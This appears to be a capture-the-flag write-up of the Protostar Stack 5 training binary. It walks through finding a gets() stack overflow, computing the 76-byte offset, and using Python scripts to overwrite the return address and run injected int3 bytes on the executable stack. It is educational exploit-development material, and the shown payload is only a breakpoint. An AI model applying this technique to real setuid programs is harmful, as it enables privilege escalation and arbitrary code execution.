Protostar - Stack 5
in Posts / Binary Exploitation / Stack overflow

Table of contents
Target Binary
| Name | Description |
|---|---|
| File | stack5 (https://exploit-exercises.lains.space/protostar/) |
| OS | GNU/Linux 2.6.18 |
| Format | setuid ELF 32-bit LSB executable |
| ASLR | Not enabled |
| Stack canaries | Not enabled |
| NX | Not enabled |
| Symbol data | Available |
Walkthrough
Analyze file
To obtain general information about the file, the file command was used on the target binary:
user@protostar:/opt/protostar/bin$ file stack5
stack5: setuid ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), dynamically linked (uses shared libs), for GNU/Linux 2.6.18, not stripped
Some interesting facts about the file are:
- It has
setuidproperty which indicates that the program is run with the privileges of the owner. In this case, owner is root. So, it can be used to escalate privileges.-rwsr-xr-x 1 root root 22612 Nov 24 2011 stack5 - The file is an
ELF 32-bit LSB executable, Intel 80386. Elf is the file format, 32-bit is the word size, LSB means that least significant bytes first (Little endian) and Intel 80386 (x86) is the instruction set used. - The file has symbols, as indicated by the
not strippedattribute. This is particularly helpful as it is possible to see the original variables and function names during the debug/analysis process. - The file uses shared libraries, as it is dynamically linked. It uses existing libraries in the system as part of its execution. This helps to identify standard functions used in the binary.
By checking the headers of the binary, it is possible to see that the stack is marked as executable. This is an indication that it is possible use the stack to store arbitrary code that can be executed directly if control flow of the binary is hijacked (Arbitrary code execution is commonly used to gain control of a victim’s machine):
$ readelf -l stack5
...
Program Headers:
  Type           Offset   VirtAddr   PhysAddr   FileSiz MemSiz  Flg Align
  PHDR           0x000034 0x08048034 0x08048034 0x000e0 0x000e0 R E 0x4
  INTERP         0x000114 0x08048114 0x08048114 0x00013 0x00013 R   0x1
      [Requesting program interpreter: /lib/ld-linux.so.2]
  LOAD           0x000000 0x08048000 0x08048000 0x004a4 0x004a4 R E 0x1000
  LOAD           0x0004a4 0x080494a4 0x080494a4 0x00108 0x00110 RW  0x1000
  DYNAMIC        0x0004b8 0x080494b8 0x080494b8 0x000d0 0x000d0 RW  0x4
  NOTE           0x000128 0x08048128 0x08048128 0x00044 0x00044 R   0x4
  GNU_STACK      0x000000 0x00000000 0x00000000 0x00000 0x00000 RWE 0x4 ; Flags: R = Read W = Write E = Execute
By running GDB on the binary multiple times, it is possible to appreciate that subsequent runs always show the same addresses for the main function stack. This means that ASLR (Address Space Layout Randomization) is disabled. This is useful since exploits that require to know specific addresses in the system can be used (such as stack overflow, ROP, etc…).
Run 1:
(gdb) r
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /opt/protostar/bin/stack5 < ~/in.txt

Breakpoint 6, main (argc=1, argv=0xbffff854) at stack5/stack5.c:10
10	in stack5/stack5.c
(gdb) x $esp
0xbffff750:	0xb7fd7ff4
(gdb)
Run 2:
(gdb) r
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /opt/protostar/bin/stack5 < ~/in.txt

Breakpoint 6, main (argc=1, argv=0xbffff854) at stack5/stack5.c:10
10	in stack5/stack5.c
(gdb) x $esp
0xbffff750:	0xb7fd7ff4
(gdb)
By observing a decompiled function of the program, it is possible to determine if the executable was compiled with stack protection (or stack canaries). As it will only show the base pointer (EBP) pushed into the stack but nothing else.
user@protostar:/opt/protostar/bin$ objdump -dj .text stack5 | grep -A10 "<main>:"
080483c4 <main>:
 80483c4:	55                   	push   %ebp
 80483c5:	89 e5                	mov    %esp,%ebp

 ; A stack protected binary would have some stack guards here,
 ; it would like something like this:
 ;mov    %fs:0x28,%rax     <- get guard variable value
 ;mov    %rax,-0x8(%rbp)   <- save guard variable on stack

 80483c7:	83 e4 f0             	and    $0xfffffff0,%esp
 80483ca:	83 ec 50             	sub    $0x50,%esp
 80483cd:	8d 44 24 10          	lea    0x10(%esp),%eax
 80483d1:	89 04 24             	mov    %eax,(%esp)
 80483d4:	e8 0f ff ff ff       	call   80482e8 <gets@plt>

 ;Cont.
 ;xor    %eax,%eax
 ;mov    -0x14(%rbp),%eax
 ;mov    -0x8(%rbp),%rdx   <- move it to register
 ;xor    %fs:0x28,%rdx     <- check it against original
 ;je     40058e <main+0xX>
 ;callq  400440 <__stack_chk_fail@plt> <- Fail if stack was manipulated

 80483d9:	c9                   	leave
 80483da:	c3                   	ret
 80483db:	90                   	nop
Analyze symbols
GDB will be used to list the functions available since symbols are not stripped.
(gdb) info functions
All defined functions:

File stack5/stack5.c:
int main(int, char **);

Non-debugging symbols:
0x08048298  _init
0x080482d8  __gmon_start__
0x080482d8  __gmon_start__@plt
0x080482e8  gets
0x080482e8  gets@plt
0x080482f8  __libc_start_main
0x080482f8  __libc_start_main@plt
0x08048310  _start
0x08048340  __do_global_dtors_aux
0x080483a0  frame_dummy
0x080483e0  __libc_csu_fini
0x080483f0  __libc_csu_init
0x0804844a  __i686.get_pc_thunk.bx
0x08048450  __do_global_ctors_aux
0x0804847c  _fini
objdump command can be used as well for the same purpose (-M intel to set intel flavor mode, -T to list the dynamic symbol table and -C to demangle the functions):
$objdump -M intel -TC stack4
DYNAMIC SYMBOL TABLE:
00000000  w   D  *UND*	00000000              __gmon_start__
00000000      DF *UND*	00000000  GLIBC_2.0   gets
00000000      DF *UND*	00000000  GLIBC_2.0   __libc_start_main
00000000      DF *UND*	00000000  GLIBC_2.0   puts
080484dc g    DO .rodata	00000004  Base        _IO_stdin_used
Analyze binary flow
It seems that there is not much going on in the binary. Not many functions except from gets, puts and main. Next step is to explore the main function to see the flow of the program.
The program was run through GDB and a break point was set on the main function.
$ gdb stack5
(gdb) b main
Breakpoint 1 at 0x80483cd: file stack5/stack5.c, line 10.
(gdb) r
Starting program: /opt/protostar/bin/stack5

Breakpoint 1, main (argc=1, argv=0xbffff854) at stack5/stack5.c:10
10	stack5/stack5.c: No such file or directory.
	in stack5/stack5.c
Through GDB, the main function will be disassembled, this is done to see the flow of the program.
(gdb) set disassembly-flavor intel
(gdb) disassemble
Dump of assembler code for function main:
0x080483c4 <main+0>:	push   ebp
0x080483c5 <main+1>:	mov    ebp,esp
0x080483c7 <main+3>:	and    esp,0xfffffff0
0x080483ca <main+6>:	sub    esp,0x50
0x080483cd <main+9>:	lea    eax,[esp+0x10]
0x080483d1 <main+13>:	mov    DWORD PTR [esp],eax
0x080483d4 <main+16>:	call   0x80482e8 <gets@plt>
0x080483d9 <main+21>:	leave
0x080483da <main+22>:	ret
End of assembler dump.
An instruction per instruction breakdown of the main function is done to understand the flow of the program:
- The first four instructions correspond to the prologue of the function:
push   ebp               ; This saves the previous base pointer to the stack
mov    ebp,esp           ; This sets the current base point to the current stack pointer value
and    esp,0xfffffff0    ; *This aligns the stack pointer to 16 bits.
sub    esp,0x50          ; This allocates local variables for this function in the stack.
*All x86 programs are 16-bit aligned. This is done since processor architectures have better performance on aligned memory.
- The next three instructions correspond to a function call:
lea    eax,[esp+0x10]        ; Calculates an address based of the stack pointer + 0x10
mov    DWORD PTR [esp],eax   ; *Moves the calculation to the top of the stack.
call   0x80482e8 <gets@plt>  ; Calls the gets function.
* Calling convention for x86 executables is to put the arguments to a function in the top of the stack before the doing call.
From the previous figure it is possible to appreciate that main is passing a pointer of value SP + 0x10 as the argument to the gets function.
Manpages states that GLIBC_2.0 gets has the following definition, which is inline to what is observed in the disassembly:
char *gets(char *str)
- The last two instructions are the epilog of the main function:
0x080483d9 <main+21>:	leave  ; Copies the ebp to the esp to restore the old ebp from the stack
0x080483da <main+22>:	ret    ; Updates instruction pointer from the stack and returns to caller.
Identify the vulnerability
gets is an inherently unsafe function. gets is supposed to read from stdin and copy the input into a buffer. The basic problem is that gets doesn’t know the length of the buffer, so it continues reading until it finds a newline or encounters EOF and may overflow the bounds of the buffer it was given to it.
From the disassembly it is possible to see that the buffer address being passed points to a section in the stack:
sub    esp,0x50          ; Allocates 0x50 bytes from the stack
lea    eax,[esp+0x10]    ; *Gives a pointer that is at offset 0x10 from the top of the stack
*The behavior of stack (growing up or growing down) depends on the application binary interface (ABI) and how the call stack is organized. In this case, the stack grows downwards. This is known through the architecture and system the binary is targeted towards.
A stack frame represents a function call in a regular program. A normal stack frame (this can vary depending on architecture) looks like the following:
+--------------------+ 0x00000000
|                    |
| Unallocated        |
| memory             |
|                    |
|                    |
|                    |
+--------------------+ Top of the stack
| Local variables    |
|                    |
+--------------------+
| Previous base      |
| pointer            |
+--------------------+
| Return pointer     |
|                    |
+--------------------+
|                    |
|                    |
|                    |
| Previous stack     |
| Frame              |
|                    |
+--------------------+ 0xFFFFFFFF
A stack frame gets created through the following steps:
- Push the current instruction pointer (EIP) to the stack. Note The current instruction pointer points to the next instruction to execute.
- Jump to the address where the callee implementation is in memory.
- Save the current base pointer (EBP) (which points to the top of the start stack frame of the caller).
- Store the current stack pointer (ESP) into the base pointer (EBP) since this is the start of the new stack frame.
- Allocate the local variables’ memory.
In this case #1 and #2 are depicted in a single instruction which is call.
To illustrate this, GDB will be used to single-step through the gets function call:
(gdb) si
0x080483d4	10	in stack5/stack5.c ;<main+16>

(gdb) disassemble
Dump of assembler code for function main:
0x080483c4 <main+0>:	push   ebp
0x080483c5 <main+1>:	mov    ebp,esp
0x080483c7 <main+3>:	and    esp,0xfffffff0
0x080483ca <main+6>:	sub    esp,0x50
0x080483cd <main+9>:	lea    eax,[esp+0x10]
0x080483d1 <main+13>:	mov    DWORD PTR [esp],eax
0x080483d4 <main+16>:	call   0x80482e8 <gets@plt>
0x080483d9 <main+21>:	leave
0x080483da <main+22>:	ret

(gdb) info registers
eax            0xbffff760	-1073744032
ecx            0x5d53dbb4	1565776820
edx            0x1	1
ebx            0xb7fd7ff4	-1208123404
esp            0xbffff750	0xbffff750
ebp            0xbffff7a8	0xbffff7a8
esi            0x0	0
edi            0x0	0
eip            0x80483d4	0x80483d4 <main+16>
eflags         0x200286	[ PF SF IF ID ]
cs             0x73	115
ss             0x7b	123
ds             0x7b	123
es             0x7b	123
fs             0x0	0
gs             0x33	51

(gdb) x/20x $esp
0xbffff750:	0xbffff760	0xb7ec6165	0xbffff768	0xb7eada75
0xbffff760:	0xb7fd7ff4	0x0804958c	0xbffff778	0x080482c4
0xbffff770:	0xb7ff1040	0x0804958c	0xbffff7a8	0x08048409
0xbffff780:	0xb7fd8304	0xb7fd7ff4	0x080483f0	0xbffff7a8
0xbffff790:	0xb7ec6365	0xb7ff1040	0x080483fb	0xb7fd7ff4
As observed above the program is about to execute instruction 0x080483d4 <main+16>: call 0x80482e8 <gets@plt> the instruction pointer (EIP) also shows this as it has 0x80483d4 as value. Proceeding with the program execution, si is used to step into gets function call.
(gdb) si
0x080482e8 in gets@plt ()

(gdb) info registers
eax            0xbffff760	-1073744032
ecx            0x5d53dbb4	1565776820
edx            0x1	1
ebx            0xb7fd7ff4	-1208123404
esp            0xbffff74c	0xbffff74c
ebp            0xbffff7a8	0xbffff7a8
esi            0x0	0
edi            0x0	0
eip            0x80482e8	0x80482e8 <gets@plt> ; We are now going to the gets function
eflags         0x200286	[ PF SF IF ID ]
cs             0x73	115
ss             0x7b	123
ds             0x7b	123
es             0x7b	123
fs             0x0	0
gs             0x33	51

(gdb) x/20x $esp
0xbffff74c:	0x080483d9	0xbffff760	0xb7ec6165	0xbffff768
0xbffff75c:	0xb7eada75	0xb7fd7ff4	0x0804958c	0xbffff778
0xbffff76c:	0x080482c4	0xb7ff1040	0x0804958c	0xbffff7a8
0xbffff77c:	0x08048409	0xb7fd8304	0xb7fd7ff4	0x080483f0
0xbffff78c:	0xbffff7a8	0xb7ec6365	0xb7ff1040	0x080483fb
By executing call, the program did two things, (#1) it jumped into the gets function as showed by the instruction pointer EIP and (#2) it pushed 0x080483d9 to the stack as well (which corresponds to 0x080483d9 <main+21>: leave ).
Proceeding with the execution:
Since the program calls into a dynamic library there will be some additional steps happening (loading the library and doing a lookup of the actual address of gets), but finally the execution arrives into the gets function which points to the_IO_gets in the GLIBC_2.0 library:
(gdb) si
0xb7ef3e46	39	in iogets.c

(gdb) disassemble
Dump of assembler code for function _IO_gets:
0xb7ef3e40 <_IO_gets+0>:	push   ebp
0xb7ef3e41 <_IO_gets+1>:	mov    ebp,esp
0xb7ef3e43 <_IO_gets+3>:	sub    esp,0x24
0xb7ef3e46 <_IO_gets+6>:	mov    DWORD PTR [ebp-0xc],ebx

(gdb) x/12x $esp
0xbffff724:	0xb7fd7ff4	0x00000000	0x00000000	0xbffff7a8
0xbffff734:	0xb7ff6210	0x00000001	0xb7ef3e40	0xbffff760
0xbffff744:	0xb7fff8f8	0xbffff7a8	0x080483d9	0xbffff760
As the execution enters the gets function the program will (#3) push the base pointer of the current stack frame (main’s stack frame) into the stack, (#4) will set the current stack pointer as the base pointer and (#5) will allocate 0x24 bytes in the stack.
As is seen in the printed stack above, the first 24 bytes are some allocated data used by gets, the next 4 bytes are main’s base pointer (0xbffff7a8) and the following 4 bytes are the return pointer (0x080483d9) or <main+21>: leave .
The program stack at this point would look like this:
+--------------------+ 0x00000000
|                    |
| Unallocated        |
| memory             |
|                    |
|                    |
|                    |
+--------------------+---    -- Top of the stack (0xbffff724) --
| Local variables    |  \
| 0x24 bytes         |  \
+--------------------+  \
| Previous EBP       |  \ <---  gets' Stack Frame
| (0xbffff7a8)       |  \
+--------------------+  \
| Return pointer     |  \
| (0x080483d9)       |  \
+--------------------+---  -- Stack pointer before calling gets (0xbffff750) --
| Local variables    |  \
| 0x50 bytes         |  \
+--------------------+  \
| Previous EBP       |  \ <---  mains' Stack Frame
| (0xbffff828)       |  \
+--------------------+  \
| Return pointer     |  \
| (0xb7eadc76)       |  \
+--------------------+--- 0xbffff7b0
| Previous Stack     |
| Frame              |
|                    |
+--------------------+ 0xFFFFFFFF
Based on the previous statements, it is possible to exploit gets vulnerability to overwrite main’s return pointer and hijack the execution towards an address that is desired.
Based on the previous information, it is known that the buffer passed to gets resides in 0xbffff750 + 0x10 (Based on main’s disassemble):
(gdb) si
0x080483d1	10	in stack5/stack5.c

(gdb) disassemble
Dump of assembler code for function main:
...
0x080483cd <main+9>:	lea    eax,[esp+0x10]        ;0xbffff750 + 0x10
0x080483d1 <main+13>:	mov    DWORD PTR [esp],eax
0x080483d4 <main+16>:	call   0x80482e8 <gets@plt>

(gdb) x $esp
0xbffff750:	0xb7fd7ff4 ; Focus on the address
The stack would look something like this:
                +--------------------+ 0x00000000
                |                    |
                | Unallocated        |
                | memory             |
                |                    |
                |                    |
                |                    |
             +-----------------------+ <------+ Top of the stack (0xbffff724)
             |  | Local variables    |
             |  | 0x24 bytes         |
             |  +--------------------+
             |  | Previous EBP       |
 get's stack->  | (0xbffff7a8)       |
 frame       |  +--------------------+
             |  | Return pointer     |
             |  | (0x080483d9)       |
             +-----------------------+ <------+ Stack pointer before calling gets (0xbffff750)
             |  | Local variables    |
             |  | 0x50 bytes         | <------+ Pointer passed to gets (0xbffff750 + 0x10)
             |  +--------------------+ <------+ Main's EBP (0xbffff7a8)
             |  | Previous EBP       |
main's stack->  | (0xbffff828)       |
frame        |  +--------------------+ <------+ Main's Return Pointer (0xbffff7a8 +0x4)
             |  | Return pointer     |
             |  | (0xb7eadc76)       |
             +-----------------------+ <------+ Stack pointer before calling main (0xbffff7b0)
                | Previous Stack     |
                | Frame              |
                |                    |
                +--------------------+ 0xFFFFFFFF
The pointer passed to gets will be used to overwrite mains’s return pointer, like this:
                +--------------------+ 0x00000000
                |                    |
                | Unallocated        |
                | memory             |
                |                    |
                |                    |
                |                    |
             +-----------------------+ <------+ Top of the stack (0xbffff724)
             |  | Local variables    |
             |  | 0x24 bytes         |
             |  +--------------------+
             |  | Previous EBP       |
 get's stack->  | (0xbffff7a8)       |
 frame       |  +--------------------+
             |  | Return pointer     |
             |  | (0x080483d9)       |
             +-----------------------+ <------+ Stack pointer before calling gets (0xbffff750)
             |  |                    |
             |  +--------------------+ <------+ Pointer passed to gets (0xbffff750 + 0x10)
             |  |                    | <------+ Main's EBP (0xbffff7a8)
             |  | [malicious input]  |
main's stack->  |                    |
frame        |  +--------------------+ <------+ Main's Return Pointer (0xbffff7ac)
             |  | [Overwritten       |
             |  | return address]    |
             +-----------------------+ <------+ Stack pointer before calling main (0xbffff7b0)
                | Previous Stack     |
                | Frame              |
                |                    |
                +--------------------+ 0xFFFFFFFF
mains’s EBP is 0xbffff7a8 (information extracted from the gets’ stack frame). A register in a 32bit architecture corresponds to 4 bytes. So mains caller EBP will be stored from 0xbffff7a8 to 0xbffff7ac. The value that follows in the stack after the saved EBP is the return pointer (mains’s EIP before gets was called). The return address is stored at 0xbffff7ac (where the stored EBP ends). In order to overwrite the return address gets would need to write from 0xbffff760 to 0xbffff7b0, which is 80 bytes (76 padding + 4 new return address).
Exploitation
Taking control of execution
Based on the previous section, it is known that to overwrite main’s return pointer gets needs to read 80 bytes from stdin. This to overflow the local variable section, ebp section, and return pointer section of main’s stack frame.
To achieve it a payload similar to this will be sent:
76 bytes + return address
In order to do it, a python script will be used. For now, the instruction pointer (return address) was set to 0x45454545 to illustrate the hijacking of the return address:
import struct

padding = '\xAA' * 76
returnPointer = struct.pack("I", 0x45454545)
print(padding + returnPointer)
A file can be generated by executing this python script:
user@protostar:~$ python payload.py > in.txt
user@protostar:~$ cat in.txt
����������������������������������������������������������������������������EEEE
in.txt was used as input to the program in GDB:
(gdb) b main
Breakpoint 6 at 0x80483cd: file stack5/stack5.c, line 10.
(gdb) r < ~/in.txt
A breakpoint in main was set so to analyze how the stack is modified by the provided input. By analyzing the stack after the gets function was executed the following can be observed:
(gdb) info registers
...
esp            0xbffff750	0xbffff750
ebp            0xbffff7a8	0xbffff7a8
...
eip            0x80483d9	0x80483d9 <main+21>
...
(gdb) disassemble
Dump of assembler code for function main:
0x080483c4 <main+0>:	push   ebp
0x080483c5 <main+1>:	mov    ebp,esp
0x080483c7 <main+3>:	and    esp,0xfffffff0
0x080483ca <main+6>:	sub    esp,0x50
0x080483cd <main+9>:	lea    eax,[esp+0x10]
0x080483d1 <main+13>:	mov    DWORD PTR [esp],eax
0x080483d4 <main+16>:	call   0x80482e8 <gets@plt>
0x080483d9 <main+21>:	leave
0x080483da <main+22>:	ret
End of assembler dump.

(gdb) x/30x $esp     # Main's stack frame
0xbffff750:	0xbffff760	0xb7ec6165	0xbffff768	0xb7eada75
0xbffff760:	0xaaaaaaaa	0xaaaaaaaa	0xaaaaaaaa	0xaaaaaaaa
0xbffff770:	0xaaaaaaaa	0xaaaaaaaa	0xaaaaaaaa	0xaaaaaaaa
0xbffff780:	0xaaaaaaaa	0xaaaaaaaa	0xaaaaaaaa	0xaaaaaaaa
0xbffff790:	0xaaaaaaaa	0xaaaaaaaa	0xaaaaaaaa	0xaaaaaaaa
0xbffff7a0:	0xaaaaaaaa	0xaaaaaaaa	0xaaaaaaaa	0x45454545
0xbffff7b0:	0x00000000	0xbffff854	0xbffff85c	0xb7fe1848

(gdb) x 0xbffff7ac        # IP/Return pointer address
0xbffff7ac:	0x45454545
In the previous figure it is observed that the return pointer was overwritten successfully with the value provided (0x45454545). In the Analyze File section it was stated that this binary allows execution from stack as it has NX feature disabled. Taking advantage of this, input passed to the program will be updated to accommodate assembly instructions. They will be executed by redirecting main’s return pointer to that memory in the stack. This is illustrated in the following diagram:
                               +--------------------+ 0x00000000
                               |                    |
                               | Unallocated        |
                               | memory             |
                               |                    |
                               |                    |
                               |                    |
                            +-----------------------+ <------+ Top of the stack (0xbffff724)
                            |  | Local variables    |
                            |  | 0x24 bytes         |
                            |  +--------------------+
                            |  | Previous EBP       |
                get's stack+>  | (0xbffff7a8)       |
                frame       |  +--------------------+
                            |  | Return pointer     |
                            |  | (0x080483d9)       |
                            +-----------------------+ <------+ Stack pointer before calling gets (0xbffff750)
                            |  |                    |
           +----------------------------------------+ <------+ Pointer passed to gets (0xbffff750 + 0x10)
           |                |  |                    | <------+ Main's EBP (0xbffff7a8)
           |                |  | [Padding]          |
           |   main's stack+>  |                    |
           |   frame        |  +--------------------+ <------+ Main's Return Pointer (0xbffff7ac)
Injected--->                |  | [Overwritten       |
payload    |                |  | return address]    |
           |                +-----------------------+ <------+ Stack pointer before calling main (0xbffff7b0)
           |                   | [Injected          |
           |                   | instructions]      |
           |                   |                    |
           +-------------------+--------------------+ 0xFFFFFFFF
Initially only an int 3 instruction will be written to prove this concept.
Note int3 is an instruction used to indicate a debug break. This means gdb will break when this instruction is executed. The opcode for int3 is 0xCC
The python script will be updated to reflect this:
import struct

padding = '\xAA' * 76
returnPointer = struct.pack("I", 0xbffff7b0)
instructions = '\xCC' * 4
print(padding + returnPointer + instructions)
By passing this input to gdb, and analyzing the stack just before ret gets called, it is possible to observe how the stack was changed:
(gdb) r < ~/in.txt
Breakpoint 7, main (argc=-858993460, argv=0xbffff800) at stack5/stack5.c:11
11	in stack5/stack5.c

(gdb) disassemble
Dump of assembler code for function main:
0x080483c4 <main+0>:	push   ebp
0x080483c5 <main+1>:	mov    ebp,esp
0x080483c7 <main+3>:	and    esp,0xfffffff0
0x080483ca <main+6>:	sub    esp,0x50
0x080483cd <main+9>:	lea    eax,[esp+0x10]
0x080483d1 <main+13>:	mov    DWORD PTR [esp],eax
0x080483d4 <main+16>:	call   0x80482e8 <gets@plt>
0x080483d9 <main+21>:	leave
0x080483da <main+22>:	ret
End of assembler dump.

(gdb) x/30x $esp
0xbffff750:	0xbffff760	0xb7ec6165	0xbffff768	0xb7eada75
0xbffff760:	0xaaaaaaaa	0xaaaaaaaa	0xaaaaaaaa	0xaaaaaaaa
0xbffff770:	0xaaaaaaaa	0xaaaaaaaa	0xaaaaaaaa	0xaaaaaaaa
0xbffff780:	0xaaaaaaaa	0xaaaaaaaa	0xaaaaaaaa	0xaaaaaaaa
0xbffff790:	0xaaaaaaaa	0xaaaaaaaa	0xaaaaaaaa	0xaaaaaaaa
0xbffff7a0:	0xaaaaaaaa	0xaaaaaaaa	0xaaaaaaaa	0xbffff7b0
0xbffff7b0:	0xcccccccc	0xbffff800	0xbffff85c	0xb7fe1848
0xbffff7c0:	0xbffff810	0xffffffff
(gdb)
main’s return pointer is overwritten to 0xbffff7b0, this means that when the ret instruction is called the next instruction to be executed will be the one stored in that address. Which in this case it was overwritten with 0xCC (int3) instruction.
By continuing execution in GDB, it is observed that the injected payload was executed, and that the breakpoint trap was surfaced to GDB.
(gdb) c
Continuing.

Program received signal SIGTRAP, Trace/breakpoint trap.
0xbffff7b1 in ?? ()
(gdb)
Since some environmental variables of the system are pushed to the stack of an executing program, the content of the stack while analyzing the binary might be different from other execution runs (Eg. A different user runs the program, the program is run from a different path, the program is run from an ssh session vs local session, etc …). Therefore, the content of the stack might change and the addresses that were calculated might be slightly different. As an example, the program will be executed from different paths or “environments” in the system. In the first environment the program was executed on the directory where the executable itself resides (/opt/protostar/bin) and the second environment was run from the home directory of the testing system (/home/user). Furthermore, the address where the environmental variables are in a different address as shown in the next examples:
Environment 1
(gdb) pwd
Working directory /opt/protostar/bin.

(gdb) show environment
SHELL=/bin/sh
TERM=xterm-256color
SSH_CLIENT=10.0.0.183 53269 22
SSH_TTY=/dev/pts/0
USER=user
LS_COLORS=rs=0:di=01;34:ln=01;36:mh=00:pi=40;33:so=01;35:do=01;35:bd=40;33;01:cd=40;33;01:or=40;31;01:su=37;41:sg=30;43:ca=30;41:tw=30;42:ow=34;42:st=37;44:ex=01;32:*.tar=01;31:*.tgz=01;31:*.arj=01;31:*.taz=01;31:*.lzh=01;31:*.lzma=01;31:*.tlz=01;31:*.txz=01;31:*.zip=01;31:*.z=01;31:*.Z=01;31:*.dz=01;31:*.gz=01;31:*.lz=01;31:*.xz=01;31:*.bz2=01;31:*.bz=01;31:*.tbz=01;31:*.tbz2=01;31:*.tz=01;31:*.deb=01;31:*.rpm=01;31:*.jar=01;31:*.rar=01;31:*.ace=01;31:*.zoo=01;31:*.cpio=01;31:*.7z=01;31:*.rz=01;31:*.jpg=01;35:*.jpeg=01;35:*.gif=01;35:*.bmp=01;35:*.pbm=01;35:*.pgm=01;35:*.ppm=01;35:*.tga=01;35:*.xbm=01;35:*.xpm=01;35:*.tif=01;35:*.tiff=01;35:*.png=01;35:*.svg=01;35:*.svgz=01;35:*.mng=01;35:*.pcx=01;35:*.mov=01;35:*.mpg=01;35:*.mpeg=01;35:*.m2v=01;35:*.mkv=01;35:*.ogm=01;35:*.mp4=01;35:*.m4v=01;35:*.mp4v=01;35:*.vob=01;35:*.qt=01;35:*.nuv=01;35:*.wmv=01;35:*.asf=01;35:*.rm=01;35:*.rmvb=01;35:*.flc=01;35:*.avi=01;35:*.fli=01;35:*.flv=01;35:*.gl=01;35:*.dl=01;35:*.xcf=01;35:*.xwd=01;35:*.yuv=01;35:*.cgm=01;35:*.emf=01;35:*.axv=01;35:*.anx=01;35:*.ogv=01;35:*.ogx=01;35:*.aac=00;36:*.au=00;36:*.flac=00;36:*.mid=00;36:*.midi=00;36:*.mka=00;36:*.mp3=00;36:*.mpc=00;36:*.ogg=00;36:*.ra=00;36:*.wav=00;36:*.axa=00;36:*.oga=00;36:*.spx=00;36:*.xspf=00;36:
PATH=/opt/protostar/bin/=/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games:/usr/local/bin
MAIL=/var/mail/user
PWD=/opt/protostar/bin
LANG=en_US.UTF-8
SHLVL=1
HOME=/home/user
LOGNAME=user
SSH_CONNECTION=10.0.0.183 53269 10.0.0.163 22
_=/usr/bin/gdb
OLDPWD=/opt/protostar
LINES=47
COLUMNS=131

(gdb)x/500s $esp
0xbffff950:	 "/opt/protostar/bin/stack5"
0xbffff96a:	 "USER=user"
0xbffff974:	 "SSH_CLIENT=10.0.0.183 53269 22"
0xbffff993:	 "MAIL=/var/mail/user"
0xbffff9a7:	 "SHLVL=1"
0xbffff9af:	 "OLDPWD=/opt/protostar"
0xbffff9c5:	 "HOME=/home/user"
0xbffff9d5:	 "SSH_TTY=/dev/pts/0"
0xbffff9e8:	 "LOGNAME=user"
0xbffff9f5:	 "_=/usr/bin/gdb"
0xbffffa04:	 "COLUMNS=131"
0xbffffa10:	 "TERM=xterm-256color"
0xbffffa24:	 "PATH=/opt/protostar/bin/=/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games:/usr/local/bin"
0xbffffa85:	 "LANG=en_US.UTF-8"
Environment 2
(gdb) pwd
Working directory /home/user

(gdb) show environment
SHELL=/bin/sh
TERM=xterm-256color
SSH_CLIENT=10.0.0.183 53915 22
SSH_TTY=/dev/pts/1
USER=user
LS_COLORS=rs=0:di=01;34:ln=01;36:mh=00:pi=40;33:so=01;35:do=01;35:bd=40;33;01:cd=40;33;01:or=40;31;01:su=37;41:sg=30;43:ca=30;41:tw=30;42:ow=34;42:st=37;44:ex=01;32:*.tar=01;31:*.tgz=01;31:*.arj=01;31:*.taz=01;31:*.lzh=01;31:*.lzma=01;31:*.tlz=01;31:*.txz=01;31:*.zip=01;31:*.z=01;31:*.Z=01;31:*.dz=01;31:*.gz=01;31:*.lz=01;31:*.xz=01;31:*.bz2=01;31:*.bz=01;31:*.tbz=01;31:*.tbz2=01;31:*.tz=01;31:*.deb=01;31:*.rpm=01;31:*.jar=01;31:*.rar=01;31:*.ace=01;31:*.zoo=01;31:*.cpio=01;31:*.7z=01;31:*.rz=01;31:*.jpg=01;35:*.jpeg=01;35:*.gif=01;35:*.bmp=01;35:*.pbm=01;35:*.pgm=01;35:*.ppm=01;35:*.tga=01;35:*.xbm=01;35:*.xpm=01;35:*.tif=01;35:*.tiff=01;35:*.png=01;35:*.svg=01;35:*.svgz=01;35:*.mng=01;35:*.pcx=01;35:*.mov=01;35:*.mpg=01;35:*.mpeg=01;35:*.m2v=01;35:*.mkv=01;35:*.ogm=01;35:*.mp4=01;35:*.m4v=01;35:*.mp4v=01;35:*.vob=01;35:*.qt=01;35:*.nuv=01;35:*.wmv=01;35:*.asf=01;35:*.rm=01;35:*.rmvb=01;35:*.flc=01;35:*.avi=01;35:*.fli=01;35:*.flv=01;35:*.gl=01;35:*.dl=01;35:*.xcf=01;35:*.xwd=01;35:*.yuv=01;35:*.cgm=01;35:*.emf=01;35:*.axv=01;35:*.anx=01;35:*.ogv=01;35:*.ogx=01;35:*.aac=00;36:*.au=00;36:*.flac=00;36:*.mid=00;36:*.midi=00;36:*.mka=00;36:*.mp3=00;36:*.mpc=00;36:*.ogg=00;36:*.ra=00;36:*.wav=00;36:*.axa=00;36:*.oga=00;36:*.spx=00;36:*.xspf=00;36:
PATH=/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games
MAIL=/var/mail/user
PWD=/home/user
LANG=en_US.UTF-8
SHLVL=1
HOME=/home/user
LOGNAME=user
SSH_CONNECTION=10.0.0.183 53915 10.0.0.163 22
OLDPWD=/opt/protostar/bin
_=/usr/bin/gdb
LINES=47
COLUMNS=131

(gdb)x/500s $esp
0xbffff977:	 "/opt/protostar/bin/stack5"
0xbffff991:	 "USER=user"
0xbffff99b:	 "SSH_CLIENT=10.0.0.183 53915 22"
0xbffff9ba:	 "MAIL=/var/mail/user"
0xbffff9ce:	 "SHLVL=1"
0xbffff9d6:	 "OLDPWD=/opt/protostar/bin"
0xbffff9f0:	 "HOME=/home/user"
0xbffffa00:	 "SSH_TTY=/dev/pts/1"
0xbffffa13:	 "LOGNAME=user"
0xbffffa20:	 "_=/usr/bin/gdb"
0xbffffa2f:	 "COLUMNS=131"
0xbffffa3b:	 "TERM=xterm-256color"
